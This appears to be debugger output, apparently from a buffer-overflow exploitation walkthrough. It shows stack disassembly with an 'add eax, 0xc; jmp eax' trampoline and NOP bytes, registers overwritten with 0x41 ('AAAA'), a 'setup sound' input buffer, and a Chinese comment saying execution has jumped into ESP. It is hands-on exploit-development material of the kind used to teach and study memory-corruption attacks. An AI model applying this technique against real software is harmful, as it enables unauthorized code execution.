 Registers
esp bf9e:1180 83 c0 0c add eax, 0xc
bf9e:1183 ff e0 jmp eax
bf9e:1185 90 nop
bf9e:1186 90 nop
bf9e:1187 90 nop
bf9e:1188 00 5d b3 add [ebp-0x4d], bl
bf9e:118b b7 01 mov bh, 1
bf9e:118d 00 00 add [eax], al
bf9e:118f 00 00 add [eax], al
bf9e:1191 20 d8 and al, bl
bf9e:1193 b7 14 mov bh, 0x14
bf9e:1195 13 9e bf 14 14 9e adc ebx, [esi-0x61ebeb41]
bf9e:119b bf 44 ba b3 b7 mov edi, 0xb7b3ba44
bf9e:11a0 22 11 and dl, [ecx]
eax = 0xb7b3ba0e
此时已经跳转至ESP中了，接下来将执行EAX的偏移和跳转
EAX b7b3ba0e ASCII "setup sound AAAAAAA
ECX b7b3ca80 ASCII "AAAAAAAAAAAAAAAA
EDX b7b3ba0e ASCII "setup sound AAAAAAA
EBX 41414141
ESP bf9e1180
EBP 41414141
ESI 41414141
EDI 41414141
EIP bf9e1180 <[stack]>
C 0 ES 007b (0000000000000000)
P 1 CS 0073 (0000000000000000)
Bookmarks Registers
Data Dump
Stack